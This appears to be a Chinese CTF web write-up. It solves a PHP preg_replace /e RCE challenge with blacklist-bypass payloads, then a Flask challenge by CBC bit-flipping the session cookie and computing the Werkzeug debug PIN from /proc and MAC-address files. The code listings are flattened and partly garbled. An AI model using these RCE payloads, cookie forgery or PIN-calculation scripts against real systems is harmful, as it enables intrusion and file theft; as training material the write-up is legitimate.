一部分web
Please_RCE_Me 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php if ($_GET ['moran' ] === 'flag' ){highlight_file (__FILE__ );if (isset ($_POST ['task' ])&&isset ($_POST ['flag' ])){$str1 = $_POST ['task' ];$str2 = $_POST ['flag' ];if (preg_match ('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i' ,$str1 ) || strlen ($str2 ) != 19 || preg_match ('/please_give_me_flag/' ,$str2 )){die ('hacker!' );else {preg_replace ("/please_give_me_flag/ei" ,$_POST ['task' ],$_POST ['flag' ]);else {echo "moran want a flag.</br>(?moran=flag)" ;
三种解法,第一种就是无参RCE,第二种就是正常命令执行(通过)
1.利用(scandir("/"))列出指定目录中的文件和目录,然后var_dump打印出来:
flag=please_GIVE_me_flag&task=var_dump(scandir("/"))
2.看下请求头是按什么顺序:
flag=please_GIVE_me_flag&task=print_r(getallheaders())

这里以Host和User-Agent开头,Host不能改,所以:把UA头改成/flag然后highlight_file(next(getallheaders()))直接输出/flag的内容:
或者直接加个flag:/flag头到最开始然后highlight_file((pos(getallheaders())));这个pos就是取第一个头。
第二种方法就是十六进制直接绕过关键字检测:
print(file_get_contents("\x2f\x66\x6c\x61\x67"))或者highlight_file("\x2f\x66\x6c\x61\x67")
第三种就官方用的那个array_map()函数
task=array_map($_POST['a'],$_POST['b'])&flag=please_give_me_flaG&a=system&b[]=ls
flipPin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 from flask import Flask, request, abortfrom Crypto.Cipher import AESfrom Crypto.Random import get_random_bytesfrom Crypto.Util.Padding import pad, unpadfrom flask import Flask, request, Responsefrom base64 import b64encode, b64decodeimport json'{"admin": 0, "username": "user1"}' def encrypt (session ):return b64encode(iv + cipher.encrypt(pad(session.encode('utf-8' ), AES.block_size)))def decrypt (session ):try :'utf-8' )return resexcept Exception as e:print (e)'self' ,'cgroup' ,'mountinfo' ,'env' ,'flag' @app.route("/" def index ():'session' )if session is None :"welcome to the FlipPIN server try request /hint to get the hint" )'session' , encrypt(default_session).decode())return reselse :return 'have a fun' @app.route("/hint" def hint ():open (__file__).read(), mimetype='text/plain' )return res@app.route("/read" def file ():'session' )if session is None :"you are not logged in" )'session' , encrypt(default_session))return reselse :if plain_session is None :return 'don\'t hack me' if session_data['admin' ] :'filename' )if any (blacklist_str in filename for blacklist_str in filename_blacklist):403 , description='Access to this file is forbidden.' )try :with open (filename, 'r' ) as f:return f.read()except FileNotFoundError:404 , description='File not found.' )except Exception as e:500 , description=f'An error occurred: {str (e)} ' )else :return 'You are not an administrator' if __name__ == "__main__" :"0.0.0.0" , port=9091 , debug=True )
给了session的加解密算法(AES,工作在CBC,iv和key完全随机)。首先要解决的问题就是如何进行session的伪造使得我们的session传过去被解密后admin字段的值为1
参考文章 ,CBC字节反转攻击:

简单说就是我们可以通过修改上一组对应位置的密文实现修改当前组对应位置的明文:
把这东西套进题里:其实A就是初始向量iv对应位置的密文,对这个(上一组的)密文要怎么进行处理呢?把它和原有的明文异或,再和我们目标明文值异或。这时(下一组)对应位置的解密过程就成了最后一个式子,达到了在不知密钥的情况下修改密文的目的。
iv这个初始向量没加密,直接在它这里修改。对于{"admin":0}里0这位在第11位,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import requests from base64 import b64decode, b64encode from Crypto.Util.number import long_to_bytes "http://hnctf.imxbt.cn:41219/" b'{"admin": 0}' b'{"admin": 1}' "session" ) print (f"Session cookie: {session_cookie} " )16 ] 16 :] print (f"{iv = } " ) ord ('0' ) ^ ord ('1' ) ^ iv[10 ] 11 ] print (f"{orib = } " ) print (f"{newb = } " ) 10 ] + long_to_bytes(newb) + iv[11 :] print (f"{new_iv = } " ) print (f"{new_sess = } " )
当然也有别的修改方法:
1 2 3 4 5 6 7 8 9 10 11 12 import requestsfrom base64 import b64decode, b64encode"http://localhost:8000/" '{"admin": 0, "username": "guest"}' bytearray (b64decode(res.cookies["session" ]))"0" )] ^= 1 "session" : evil})print (res.text)

然后就是算Pin码,这里进控制台有两种方法,要么/read路由直接啥也不加就会报错,要么直接/console,我这里用第一种方法:
参考文章
username获取,要么root要么ctfUser
modname 一般默认flask.app
flask下app.py的绝对路径:/usr/lib/python3.9/site-packages/flask/app.py
str(uuid.getnode()) MAC地址 读取这两个地址:/sys/class/net/eth0/address 或者 /sys/class/net/ens33/address,这题用的第一个:
02:42:ac:11:00:03
machine-id:拼接/proc/sys/kernel/random/boot_id和/proc/self/cgroup,但黑名单过滤了self和cgroup。
绕过参考 ,所以换成换成/proc/1/cpuset
后面就直接抄其它师傅的脚本了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import hashlibfrom itertools import chain'ctfUser' , 'flask.app' , 'Flask' , '/usr/lib/python3.9/site-packages/flask/app.py' str (int ("22:32:4d:a2:8c:5c" .replace(":" , "" ), 16 )), 'dd0fe358-1d2b-4bb4-90d1-5fee6bcf533f94024dd3686b6d6b6c42ca63810be24f999a5df85001add714e07927237cf525' for bit in chain(probably_public_bits, private_bits):if not bit:continue if isinstance (bit, str ):'utf-8' )b'cookiesalt' )'__wzd' + h.hexdigest()[:20 ]None if num is None :b'pinsalt' )'%09d' % int (h.hexdigest(), 16 ))[:9 ]None if rv is None :for group_size in 5 , 4 , 3 :if len (num) % group_size == 0 :'-' .join(num[x:x + group_size].rjust(group_size, '0' )for x in range (0 , len (num), group_size))break else :print (rv)
最后注意flag只有root能读,去翻环境变量:
ezFlask
